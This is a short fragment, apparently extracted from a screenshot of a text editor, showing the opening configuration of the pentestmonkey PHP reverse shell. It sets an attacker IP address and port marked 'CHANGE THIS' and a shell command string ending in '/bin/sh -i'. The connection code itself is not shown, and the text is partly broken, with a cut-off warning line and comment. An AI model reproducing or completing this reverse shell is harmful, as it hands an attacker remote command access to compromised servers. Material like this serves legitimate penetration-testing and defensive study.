 File Edit Search View Document Help
Warning, you are u
//
// See http://pentestmonkey.net/tools/php-reverse-shell if you get
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.19.128';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;